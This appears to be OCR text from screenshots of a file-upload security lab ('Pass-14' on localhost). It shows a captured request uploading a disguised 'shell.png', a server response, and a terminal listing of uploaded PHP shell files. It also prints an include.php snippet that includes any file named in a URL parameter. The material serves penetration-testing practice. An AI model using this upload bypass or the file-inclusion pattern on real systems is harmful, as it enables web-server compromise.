 Request
数据包扫描
热加载
构造请求
1 POST /Pass-14/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfTm03wv7rQd0y5Mr
8 Origin: http://127.0.0.1:8082
9 Referer: http://127.0.0.1:8082/Pass-14/index.php
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.
0 Safari/537.36
16 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Linux"
19 Content-Length: 1277091
20
21 ------WebKitFormBoundaryfTm03wv7rQd0y5Mr
22 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
23 Content-Type: image/png
24
25 {{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x07\x5f\x00\x00\x03\xb6\x08\x02\x00\x00\x00\
x28\xb6\xc9\xf6\x00\x00\x00\x03sBIT\x08\x08\x08\xdb\xe1O\xe0\x00\x00\x20\x00IDATx\x9c\xec\xbdy\x7c
\x14E\xfa\xf8\xffL2\x09C\x0e\x12\x08\xe1H\xb8\x02\x12\x94C\xc2\x21H\x40\xe4\x10\x10\x05\x04\x11\xf
0\x16\x5c\x05\xc5\xf5\xb7\xecz\x2c\x1f\x0f\xbc\x16\xdd\xc5\xaf\xb7\xbb\xa2\xae\x80\xa0\x2e\x08B\xb
cP\x88\x109\x237\x02\xe1\x14\x08G\x02\x09\x84\x24\xe4\x3e\xe7\xf7G\xcd\xf4TOwuW\xf7\xd4\x1c\x99\x3
c\xef\x3f\xfa\xf5\xa4\xe7\x99\xaa\xea\xa7\x9e\xae\xea\x3c\xf5t\x8d\x2577\x17\x28jjj\x0a\x0b\x0b\x01
1A\x1a\x3eg\xcf\x9e\xeb\xd8\xb1Cbb\xa2\xbf\x1b\x82\x20\x829w\xee\xdc\xc5\x8b\x17\x7b\xf7\xee\xed\x
ef\x86\x20\x08\x82\x20\x08\x82\x20\x08\x82\x20\x08\xd2\xb0\xb1\xd0\xd1\xe1\xb2\xb2\xb2\xb2\xb22\x3
f\xb6\x06A\x3c\xa4\xa6\xa6\xa6\xa2\xa2\xb2\xaa\xaa\xea\xe2\xc5\x8b\x29\x29\xbd\xdb\xb6m\xeb\xef\x16
Responses
4030bytes / 2ms
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 09:42:01 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
Terminal 终端 - fuzz@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
$file = $_GET['file'];
if(isset($file)){
include $file;
}else{
show_source(__FILE__);
}
?>root@bef9b07f1376:/var/www/html/upload# ls
202305070541511705.php5 3.png readme.php
202305070556277716.phtml 3520230507094201.png shell1.php
202305070941553357.png include.php shell2.php
root@bef9b07f1376:/var/www/html/upload# ls -al
total 496
drwxr-xr-x 1 www-data www-data 4096 May 7 17:42 .
drwxr-xr-x 1 www-data www-data 4096 Dec 15 2021 ..
-rw-r--r-- 1 www-data www-data 27 May 7 13:41 202305070541511705.php5
-rw-r--r-- 1 www-data www-data 27 May 7 13:56 202305070556277716.phtml
-rw-r--r-- 1 www-data www-data 9965 May 7 17:41 202305070941553357.png
-rw-r--r-- 1 www-data www-data 68514 May 7 13:44 3.png
-rw-r--r-- 1 www-data www-data 389049 May 7 17:42 3520230507094201.png
-rw-r--r-- 1 www-data www-data 161 May 7 17:38 include.php
-rw-r--r-- 1 www-data www-data 97 Dec 15 2021 readme.php
-rw-r--r-- 1 www-data www-data 29 May 7 12:56 shell1.php
-rw-r--r-- 1 www-data www-data 27 May 7 13:24 shell2.php
root@bef9b07f1376:/var/www/html/upload#
35 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
36 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
37 <li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>